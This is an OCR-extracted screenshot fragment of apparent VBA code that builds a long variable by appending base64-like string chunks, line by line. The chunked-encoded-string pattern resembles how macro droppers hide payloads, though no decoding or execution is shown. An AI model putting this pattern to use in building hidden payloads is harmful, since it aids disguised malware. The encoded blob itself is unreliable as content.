
"n5KftGuMjE7TxcxeLOFs27TbTXB7i+3rPDOM7Gfi0ZJxA9INcjfA6u
lStr 
=
 lStr 
&
"Hzc4F+egHfmpwvAP9H/UEcBs8pud/zvb4XzmfD+XjW84CTefxfMI5E
lStr 
=
 lStr 
&
"nt2lukL0FPWs+WwD/w+1tyfkTzjw9z2p1npyJ7GcNhen78aL3fwDwK
lStr 
=
 lStr 
&
"wXb+P0KjvdwfMKnAerRHouWF8Ar4w3Nf98SL4iGd/P4iqpJ4/lz+Py
lStr 
=
 lStr 
&
"yjld4tsO8c30zpnIvMF1IeJ60v0O454Q/0XaTjoUePu0X5QkN3Ucgw
lStr 
=
 lStr 
&
"s/y7zNENsDPr0XtTfSzpIeBbK/r/icypfe933LUHnxMH9cIxxnxQ8Z
lStr 
=
 lStr 
&
"expHfXnLdS8Uv2fGbe/Jri4gV+Lz0fyfTXaf+UmGcl/XDG/Jn8kxpX
lStr 
=
 lStr 
&
"/oCXj9iPFM8rmU60Iyj4B4R//G8eB7mrdXcDzpfFbse3rPj/IRBusZ
lStr 
=
 lStr 
&
"/70g5buP6Vzm+l9TYjz3WRsl/kL3au4/KczcthPs/mPOV5vF8VF6Tz
lStr 
=
 lStr 
&
"91sWMjue/sWK738vqgI88B0PrYkTyHF8T3tZzI8y/HIv5+Ozw/n1wn